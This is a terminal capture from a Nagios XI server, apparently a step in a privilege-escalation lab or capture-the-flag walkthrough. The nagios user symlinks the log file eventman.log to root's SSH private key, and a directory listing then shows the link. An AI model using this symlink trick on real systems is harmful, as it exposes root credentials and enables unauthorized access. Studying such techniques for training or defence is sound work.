 nagios@monitored:/usr/local/nagiosxi/var$ ln -sf /root/.ssh/id_rsa eventman.log
nagios@monitored:/usr/local/nagiosxi/var$ ls -la
total 14120
drwxrwxr-x  7 nagios   nagios       4096 May 12 16:09 .
drwxr-xr-x 10 root     nagios       4096 Nov  9  2023 ..
drwxrwxr-x  2 nagios   nagios       4096 Nov 11  2023 certs
-rw-r--r--  1 nagios   nagios     950114 Nov 11  2023 cleaner.log
-rw-r--r--  1 nagios   nagios     310862 May 12 16:09 cmdsubsys.log
drwsrwsr-x  3 www-data nagios       4096 May 12 16:01 components
-rw-r--r--  1 nagios   nagios          6 Nov 11  2023 corelog.data
-rw-r--r--  1 nagios   nagios          0 Nov 11  2023 corelog.diff
-rw-r--r--  1 nagios   nagios     739531 Nov 11  2023 dbmaint.log
-rw-r--r--  1 nagios   nagios     135375 Nov 11  2023 deadpool.log
-rw-r--r--  1 nagios   nagios     251319 Nov 11  2023 event_handler.log
lrwxrwxrwx  1 nagios   nagios         17 May 12 16:09 eventman.log -> /root/.ssh/id_rsa
-rw-r--r--  1 nagios   nagios     293038 Nov 11  2023 feedproc.log
drwxrwxr-x  2 nagios   nagios       4096 Nov  9  2023 keys
-rw-r--r--  1 nagios   nagios       1374 May 12 13:22 load_url.log
-rw-r--r--  1 nagios   nagios      70602 Nov 11  2023 nom.log
-rw-rw-rw-  1 nagios   nagios          0 Nov  9  2023 NXTI_Write_Test
-rw-r--r--  1 nagios   nagios     140640 Nov 11  2023 perfdataproc.log
-rw-r--r--  1 nagios   nagios       1545 Nov 11  2023 recurringdowntime.log
-rw-r--r--  1 nagios   nagios      67725 Nov 11  2023 reportengine.log
-rw-r--r--  1 www-data www-data        0 Nov  9  2023 scheduledreporting.log
-rw-r--r--  1 nagios   nagios      67725 Nov 11  2023 snmptt_service_results.log
drwxrwxr-x  2 nagios   nagios       4096 Nov  9  2023 subsys
-rw-r--r--  1 nagios   nagios   11308236 Nov 11  2023 sysstat.log
drwxrwxr-x  2 nagios   nagios       4096 Nov  9  2023 upgrades
-rw-r--r--  1 www-data www-data        0 Nov  9  2023 wkhtmltox.log
-rw-r--r--  1 nagios   nagios          7 Nov  9  2023 xi-itype
-rw-r--r--  1 nagios   nagios        999 Nov  9  2023 xi-sys.cfg
-rw-r--r--  1 nagios   nagios         37 Nov  9  2023 xi-uuid
-rw-r--r--  1 nagios   nagios        199 Nov  9  2023 xiversion